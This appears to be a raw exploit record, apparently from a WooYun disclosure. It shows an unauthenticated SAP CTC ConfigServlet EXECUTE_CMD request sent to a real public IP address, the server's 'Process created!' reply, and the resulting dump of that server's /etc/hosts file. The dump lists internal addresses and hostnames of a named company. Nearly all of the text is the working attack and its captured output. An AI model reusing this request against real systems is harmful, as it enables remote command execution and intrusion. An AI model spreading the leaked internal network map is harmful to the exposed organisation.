 218.203.206.133:8000/ct
218.203.206.133:8000/ctc/servlet/ConfigServlet?param=com.sap.ctc.util.FileSystemConfig;EXECUTE_CMD;CMDLINE=cat%20/etc/hosts
应用
TYPE=S<BR>STATE=<BR>INFO_SHORT=     + Process created!
## Configured using SAM by root on Tue Nov 19 08:53:16 2013
# @(#)B.11.31_LRhosts $Revision: 1.9.214.1 $ $Date: 96/10/08 13:20:01 $
#
# The form for each entry is:
# <internet address>    <official hostname> <aliases>
#
# For example:
# 192.1.2.34    hpfcrm  loghost
#
# See the hosts(4) manual page for more information.
# Note: The entries cannot be preceded by a space.
#       The format described in this file is the correct format.
#       The original Berkeley manual page contains an error in
#       the format description.
#
10.129.1.29     SLM01 slm01  slm01.jiugang.com  Jisco-sap
127.0.0.1       localhost       loopback
10.129.1.240    bwdsrv   bwdsrv.jiugang.com
10.129.1.151    adcd01  adcd01.jiugang.com
10.129.1.152    aqcq01  aqcq01.jiugang.com
10.129.1.153    apcp01  apcp01.jiugang.com
10.129.1.154    apcp02  apcp01.jiugang.com
10.129.1.155    dbsvc  dbsvc.jiugang.com
10.129.1.33     apcp0   apcp0.jiugang.com
10.129.1.159    wpcp03  wpcp03.jiugang.com
10.1.200.201    backup-svr
10.1.211.11     bwt
#10.129.1.150   p520  P520
10.1.13.20      KFGL
10.1.13.14      WZJLDB
10.1.211.11     jgxitrain
218.30.66.101   www.sina.com.cn
192.168.24.31   www.jiugang.com
10.1.6.38   svrmonitor
10.1.201.105    jisco_nm
10.1.200.156    solman7
10.129.1.100    JGXIPRD
10.129.1.101    JGXIDEV
#10.1.200.163    dl580-1 dl580-1.mail.jiugang.com
10.129.1.105 bopsrvw    bopsrv.jiugang.com
::1       localhost       loopback
www.wooyun.org